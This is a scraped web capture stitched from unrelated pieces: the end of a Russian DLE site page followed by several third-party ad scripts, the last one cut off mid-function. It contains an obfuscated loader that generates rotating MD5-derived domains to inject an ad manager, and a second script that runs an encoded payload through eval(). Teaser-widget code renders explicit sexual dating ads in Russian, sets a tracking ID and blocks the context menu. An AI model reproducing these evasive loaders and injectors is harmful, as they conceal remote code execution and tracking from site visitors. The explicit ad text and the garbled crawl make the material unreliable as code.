var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=85033,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>

</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/final/group.js?28815&u=null&a=0.8260012336534261
body_size: 10736
content:
	function e2a6889e08_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe2a6889e08(teasers) {
		if (document.getElementById('e2a6889e08')) {
			document.getElementById('e2a6889e08').innerHTML = "";
			document.getElementById('e2a6889e08').classList.add('no-pop');
			
			
			document.getElementById('e2a6889e08').setAttribute("onclick", "e2a6889e08_cancel_bubbling(event);");
			document.getElementById('e2a6889e08').setAttribute("onmouseup", "e2a6889e08_cancel_bubbling(event);");
			document.getElementById('e2a6889e08').setAttribute("onmousedown", "e2a6889e08_cancel_bubbling(event);");
			document.getElementById('e2a6889e08').setAttribute("oncontextmenu", "return false");
			
			
			var e2a6889e08_place = document.getElementById('e2a6889e08');

			var e2a6889e08_table = document.createElement('table');
			e2a6889e08_table.cellPadding = "0";
			e2a6889e08_table.cellSpacing = "3";
			e2a6889e08_table.style.borderSpacing = "3px";
			e2a6889e08_table.style.borderCollapse = "inherit";
			e2a6889e08_table.style.width = "99%";
			e2a6889e08_table.style.margin = "0 auto";
			e2a6889e08_table.style.textAlign = "center";
			e2a6889e08_table.style.backgroundColor = "transparent";
			e2a6889e08_table.style.border = "0px solid #7b7b7b";
			e2a6889e08_table.style.borderRadius = "0px";
			e2a6889e08_table.style.tableLayout = "fixed";
			e2a6889e08_table.align = "center";
			e2a6889e08_place.appendChild(e2a6889e08_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e2a6889e08_tr = document.createElement('tr');
				e2a6889e08_table.appendChild(e2a6889e08_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e2a6889e08_td = document.createElement('td');
					e2a6889e08_td.id = "e2a6889e08_c_"+i;
					if (teasers[i][6] == "1"){
						e2a6889e08_td.style.border = "1px solid #df6f78";
						e2a6889e08_td.style.backgroundColor = "#fdf8e5";
					} else {
						e2a6889e08_td.style.border = "0px solid #7b7b7b";
						e2a6889e08_td.style.backgroundColor = "transparent";
						e2a6889e08_td.setAttribute("onmouseover", "document.getElementById('e2a6889e08_c_"+i+"').style.backgroundColor = 'transparent';");
						e2a6889e08_td.setAttribute("onmouseout",  "document.getElementById('e2a6889e08_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e2a6889e08_td.style.padding = "5px";
					e2a6889e08_td.style.borderRadius = "0px";
					e2a6889e08_td.style.textAlign = "center";
					e2a6889e08_td.style.verticalAlign = "top";
					e2a6889e08_td.align = "center";
					e2a6889e08_td.width = "33%";
					e2a6889e08_tr.appendChild(e2a6889e08_td);

					var e2a6889e08_teaser = document.createElement('a');
					e2a6889e08_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e2a6889e08_teaser.target = "_blank";
					e2a6889e08_teaser.rel = "nofollow";
					e2a6889e08_teaser.style.textDecoration = "none";
					e2a6889e08_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e2a6889e08_teaser.style.zIndex = '1';
					e2a6889e08_teaser.style.position = 'relative';
					e2a6889e08_teaser.style.width = '100%';
					e2a6889e08_td.appendChild(e2a6889e08_teaser);
										
										
					e2a6889e08_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e2a6889e08').removeChild(document.getElementById('e2a6889e08').firstChild);

							var e2a6889e08_script     = document.createElement('script');
							e2a6889e08_script.type    = 'text/javascript';
							e2a6889e08_script.charset = 'utf-8';
							e2a6889e08_script.async   = 'true';
							e2a6889e08_script.src     = 'https://adtazwhite.com/' + e2a6889e08_path + '/' + e2a6889e08_file + '.js?28815&u=17699398139491125176&a=' + Math.random();
							document.body.appendChild(e2a6889e08_script);
						}, 1000);
					}
					
					var e2a6889e08_image = document.createElement('div'); 
					e2a6889e08_image.id  = "e2a6889e08_i_c_"+i;
										
					var e2a6889e08_image2 = document.createElement('img');
					e2a6889e08_image2.alt = "";
					e2a6889e08_image2.src = teasers[i][1];
					e2a6889e08_image2.style.width  = "200px";
					e2a6889e08_image2.style.height = "200px";
					e2a6889e08_image.style.overflow = "hidden";
					e2a6889e08_image.appendChild(e2a6889e08_image2);
					
										
					/*e2a6889e08_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e2a6889e08_image.style.backgroundSize = 'cover'; 
					e2a6889e08_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e2a6889e08_teaser.setAttribute("onmouseover", "document.getElementById('e2a6889e08_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e2a6889e08_teaser.setAttribute("onmouseout",  "document.getElementById('e2a6889e08_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e2a6889e08_temp_gifimage            = document.createElement('img');
						e2a6889e08_temp_gifimage.alt            = "";
						e2a6889e08_temp_gifimage.src            = teasers[i][5];
						e2a6889e08_temp_gifimage.style.width    = "1px";
						e2a6889e08_temp_gifimage.style.height   = "1px";
						e2a6889e08_temp_gifimage.width          = "1";
						e2a6889e08_temp_gifimage.height         = "1";
						e2a6889e08_temp_gifimage.alt            = "";
						e2a6889e08_temp_gifimage.title          = "";
						e2a6889e08_temp_gifimage.style.position = "fixed";
						e2a6889e08_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e2a6889e08_temp_gifimage);
					}
					
					e2a6889e08_image.style.border = "0px solid #ffffff";
					e2a6889e08_image.style.borderRadius = "5px";
					e2a6889e08_image.style.width = "200px"; 
					e2a6889e08_image.style.height = "200px"; 
					e2a6889e08_image.style.position = 'inherit';
					e2a6889e08_image.style.cssFloat = 'none';
					e2a6889e08_image.style.boxSizing = "content-box";
					e2a6889e08_image.style.display = 'inline-block';
					e2a6889e08_image.style.margin = "0px";
					
										
					var e2a6889e08_title = document.createElement('div');
					e2a6889e08_title.innerHTML = teasers[i][2];
					e2a6889e08_title.style.fontSize = "10pt";
					e2a6889e08_title.style.color = "#990000";
					e2a6889e08_title.style.fontWeight = "bold";
					e2a6889e08_title.style.textAlign = "center";
					e2a6889e08_title.style.fontFamily = "Arial";
					e2a6889e08_title.style.fontSize = "17px";
					e2a6889e08_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e2a6889e08_title.style.color = "#000000";
						e2a6889e08_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e2a6889e08_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e2a6889e08_title.style.fontStyle = "normal";
					e2a6889e08_title.style.fontWeight = "bold";
					e2a6889e08_title.style.textDecoration = "none";
					e2a6889e08_title.style.margin = "3px";
					e2a6889e08_title.style.height = "auto";
					e2a6889e08_title.id = "etarg_title_28815_"+i;

					
					var e2a6889e08_description = document.createElement('div');
					e2a6889e08_description.innerHTML = teasers[i][3];
					e2a6889e08_description.style.color = "#000000";
					e2a6889e08_description.style.fontSize = "10pt";
					e2a6889e08_description.style.textAlign = "center";
					e2a6889e08_description.style.fontFamily = "Arial";
					e2a6889e08_description.style.fontSize = "14px";
					e2a6889e08_description.style.lineHeight = "17px";
					if (teasers[i][6] != "1"){
						e2a6889e08_description.style.color = "#000000";
						e2a6889e08_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e2a6889e08_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e2a6889e08_description.style.fontStyle = "normal";
					e2a6889e08_description.style.fontWeight = "normal";
					e2a6889e08_description.style.textDecoration = "none";
					e2a6889e08_description.style.margin = "3px";
					e2a6889e08_description.style.height = "auto";
					e2a6889e08_description.id = "etarg_description_28815_"+i;

					var e2a6889e08_price = document.createElement('div');
					e2a6889e08_price.innerHTML = teasers[i][4];
					e2a6889e08_price.style.color = "#f25100";
					e2a6889e08_price.style.textAlign = "center";
					e2a6889e08_price.style.fontFamily = e2a6889e08_description.style.fontFamily;
					e2a6889e08_price.style.fontSize = e2a6889e08_description.style.fontSize;
					e2a6889e08_price.style.lineHeight = e2a6889e08_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e2a6889e08_price.style.color = "#ff6300";
					}
					e2a6889e08_price.style.fontStyle = e2a6889e08_description.style.fontStyle;
					e2a6889e08_price.style.fontWeight = "bold";
					e2a6889e08_price.style.textDecoration = e2a6889e08_description.style.textDecoration;
					e2a6889e08_price.style.height = "auto";

										e2a6889e08_teaser.appendChild(e2a6889e08_image);
					e2a6889e08_teaser.appendChild(e2a6889e08_title);
					e2a6889e08_teaser.appendChild(e2a6889e08_description);
					e2a6889e08_teaser.appendChild(e2a6889e08_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe2a6889e08([['https://adtazwhite.com/clicks/Mjg4MTVfMjQ2MjM5XzIzLjAwNzEwMV8xM18xNzY5OTM5ODEzOTQ5MTEyNTE3Nl8yMF8xMy41OS40Ni4xMDVeMmQwZWE3YTExYjE2MzgxZGQ4MGVhYzQ5ZGJkYWE1MjReMTIuMi4xLjIwMjY=','//cs11.adtazwhite.com/content/61456/3335985.gif','Юля, 38 лет. (1км от вас)','Мой вотсапп в профиле. Хочу куни, пишите!',' ','','0','//cs11.adtazwhite.com/content/61456/3335985_2.webp'],['https://adtazwhite.com/clicks/Mjg4MTVfMzA3MjE5XzIzLjA0NjE4OF8xM18xNzY5OTM5ODEzOTQ5MTEyNTE3Nl8yMF8xMy41OS40Ni4xMDVeOGFlZTZhY2UzYWE2ZmFjNDEwODE1NTFjZjQ2ZWZlNzBeMTIuMi4xLjIwMjY=','//cs10.adtazwhite.com/content/61456/3518925.webp','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','','0','//cs10.adtazwhite.com/content/61456/3518925_2.webp'],['https://adtazwhite.com/clicks/Mjg4MTVfMzA3MjE4XzIzLjAyNzQ4OV8xM18xNzY5OTM5ODEzOTQ5MTEyNTE3Nl8yMF8xMy41OS40Ni4xMDVeYWFlYWM2OTc4YTU5Y2VlNDUwNTI1MjcyZjQ5ODcwMTNeMTIuMi4xLjIwMjY=','//cs10.adtazwhite.com/content/61456/3518922.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs10.adtazwhite.com/content/61456/3518922_2.webp']]);  try { localStorage.setItem('e2a6889e08_uid', '17699398139491125176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=172921
body_size: 1802
content:
var _0xc19e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe13c(d,e,f){var g=_0xc19e[2][_0xc19e[1]](_0xc19e[0]);var h=g[_0xc19e[3]](0,e);var i=g[_0xc19e[3]](0,f);var j=d[_0xc19e[1]](_0xc19e[0])[_0xc19e[10]]()[_0xc19e[9]](function(a,b,c){if(h[_0xc19e[4]](b)!==-1)return a+=h[_0xc19e[4]](b)*(Math[_0xc19e[8]](e,c))},0);var k=_0xc19e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc19e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe13c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",84,"AzDZtGwKh",46,4,13))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/science/beauty.js?28816&u=null&a=0.27076574589359037
body_size: 10750
content:
	function ea566bbb1e_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efea566bbb1e(teasers) {
		if (document.getElementById('ea566bbb1e')) {
			document.getElementById('ea566bbb1e').innerHTML = "";
			document.getElementById('ea566bbb1e').classList.add('no-pop');
			
			
			document.getElementById('ea566bbb1e').setAttribute("onclick", "ea566bbb1e_cancel_bubbling(event);");
			document.getElementById('ea566bbb1e').setAttribute("onmouseup", "ea566bbb1e_cancel_bubbling(event);");
			document.getElementById('ea566bbb1e').setAttribute("onmousedown", "ea566bbb1e_cancel_bubbling(event);");
			document.getElementById('ea566bbb1e').setAttribute("oncontextmenu", "return false");
			
			
			var ea566bbb1e_place = document.getElementById('ea566bbb1e');

			var ea566bbb1e_table = document.createElement('table');
			ea566bbb1e_table.cellPadding = "0";
			ea566bbb1e_table.cellSpacing = "3";
			ea566bbb1e_table.style.borderSpacing = "3px";
			ea566bbb1e_table.style.borderCollapse = "inherit";
			ea566bbb1e_table.style.width = "100%";
			ea566bbb1e_table.style.margin = "0 auto";
			ea566bbb1e_table.style.textAlign = "center";
			ea566bbb1e_table.style.backgroundColor = "transparent";
			ea566bbb1e_table.style.border = "0px solid #7b7b7b";
			ea566bbb1e_table.style.borderRadius = "0px";
			ea566bbb1e_table.style.tableLayout = "fixed";
			ea566bbb1e_table.align = "center";
			ea566bbb1e_place.appendChild(ea566bbb1e_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var ea566bbb1e_tr = document.createElement('tr');
				ea566bbb1e_table.appendChild(ea566bbb1e_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var ea566bbb1e_td = document.createElement('td');
					ea566bbb1e_td.id = "ea566bbb1e_c_"+i;
					if (teasers[i][6] == "1"){
						ea566bbb1e_td.style.border = "1px solid #df6f78";
						ea566bbb1e_td.style.backgroundColor = "#fdf8e5";
					} else {
						ea566bbb1e_td.style.border = "0px solid #7b7b7b";
						ea566bbb1e_td.style.backgroundColor = "transparent";
						ea566bbb1e_td.setAttribute("onmouseover", "document.getElementById('ea566bbb1e_c_"+i+"').style.backgroundColor = 'transparent';");
						ea566bbb1e_td.setAttribute("onmouseout",  "document.getElementById('ea566bbb1e_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					ea566bbb1e_td.style.padding = "5px";
					ea566bbb1e_td.style.borderRadius = "5px";
					ea566bbb1e_td.style.textAlign = "center";
					ea566bbb1e_td.style.verticalAlign = "top";
					ea566bbb1e_td.align = "center";
					ea566bbb1e_td.width = "33.333333333333%";
					ea566bbb1e_tr.appendChild(ea566bbb1e_td);

					var ea566bbb1e_teaser = document.createElement('a');
					ea566bbb1e_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					ea566bbb1e_teaser.target = "_blank";
					ea566bbb1e_teaser.rel = "nofollow";
					ea566bbb1e_teaser.style.textDecoration = "none";
					ea566bbb1e_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					ea566bbb1e_teaser.style.zIndex = '1';
					ea566bbb1e_teaser.style.position = 'relative';
					ea566bbb1e_teaser.style.width = '100%';
					ea566bbb1e_td.appendChild(ea566bbb1e_teaser);
										
										
					ea566bbb1e_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('ea566bbb1e').removeChild(document.getElementById('ea566bbb1e').firstChild);

							var ea566bbb1e_script     = document.createElement('script');
							ea566bbb1e_script.type    = 'text/javascript';
							ea566bbb1e_script.charset = 'utf-8';
							ea566bbb1e_script.async   = 'true';
							ea566bbb1e_script.src     = 'https://adtazwhite.com/' + ea566bbb1e_path + '/' + ea566bbb1e_file + '.js?28816&u=17699398134723277176&a=' + Math.random();
							document.body.appendChild(ea566bbb1e_script);
						}, 1000);
					}
					
					var ea566bbb1e_image = document.createElement('div'); 
					ea566bbb1e_image.id  = "ea566bbb1e_i_c_"+i;
										
					var ea566bbb1e_image2 = document.createElement('img');
					ea566bbb1e_image2.alt = "";
					ea566bbb1e_image2.src = teasers[i][1];
					ea566bbb1e_image2.style.width  = "200px";
					ea566bbb1e_image2.style.height = "200px";
					ea566bbb1e_image.style.overflow = "hidden";
					ea566bbb1e_image.appendChild(ea566bbb1e_image2);
					
										
					/*ea566bbb1e_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					ea566bbb1e_image.style.backgroundSize = 'cover'; 
					ea566bbb1e_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						ea566bbb1e_teaser.setAttribute("onmouseover", "document.getElementById('ea566bbb1e_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						ea566bbb1e_teaser.setAttribute("onmouseout",  "document.getElementById('ea566bbb1e_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var ea566bbb1e_temp_gifimage            = document.createElement('img');
						ea566bbb1e_temp_gifimage.alt            = "";
						ea566bbb1e_temp_gifimage.src            = teasers[i][5];
						ea566bbb1e_temp_gifimage.style.width    = "1px";
						ea566bbb1e_temp_gifimage.style.height   = "1px";
						ea566bbb1e_temp_gifimage.width          = "1";
						ea566bbb1e_temp_gifimage.height         = "1";
						ea566bbb1e_temp_gifimage.alt            = "";
						ea566bbb1e_temp_gifimage.title          = "";
						ea566bbb1e_temp_gifimage.style.position = "fixed";
						ea566bbb1e_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(ea566bbb1e_temp_gifimage);
					}
					
					ea566bbb1e_image.style.border = "0px solid #ffffff";
					ea566bbb1e_image.style.borderRadius = "5px";
					ea566bbb1e_image.style.width = "200px"; 
					ea566bbb1e_image.style.height = "200px"; 
					ea566bbb1e_image.style.position = 'inherit';
					ea566bbb1e_image.style.cssFloat = 'none';
					ea566bbb1e_image.style.boxSizing = "content-box";
					ea566bbb1e_image.style.display = 'inline-block';
					ea566bbb1e_image.style.margin = "5px";
					
										
					var ea566bbb1e_title = document.createElement('div');
					ea566bbb1e_title.innerHTML = teasers[i][2];
					ea566bbb1e_title.style.fontSize = "10pt";
					ea566bbb1e_title.style.color = "#990000";
					ea566bbb1e_title.style.fontWeight = "bold";
					ea566bbb1e_title.style.textAlign = "center";
					ea566bbb1e_title.style.fontFamily = "Arial";
					ea566bbb1e_title.style.fontSize = "16px";
					ea566bbb1e_title.style.lineHeight = "19px";
					if (teasers[i][6] != "1"){
						ea566bbb1e_title.style.color = "#000000";
						ea566bbb1e_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						ea566bbb1e_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					ea566bbb1e_title.style.fontStyle = "normal";
					ea566bbb1e_title.style.fontWeight = "bold";
					ea566bbb1e_title.style.textDecoration = "none";
					ea566bbb1e_title.style.margin = "3px";
					ea566bbb1e_title.style.height = "auto";
					ea566bbb1e_title.id = "etarg_title_28816_"+i;

					
					var ea566bbb1e_description = document.createElement('div');
					ea566bbb1e_description.innerHTML = teasers[i][3];
					ea566bbb1e_description.style.color = "#000000";
					ea566bbb1e_description.style.fontSize = "10pt";
					ea566bbb1e_description.style.textAlign = "center";
					ea566bbb1e_description.style.fontFamily = "Arial";
					ea566bbb1e_description.style.fontSize = "14px";
					ea566bbb1e_description.style.lineHeight = "17px";
					if (teasers[i][6] != "1"){
						ea566bbb1e_description.style.color = "#000000";
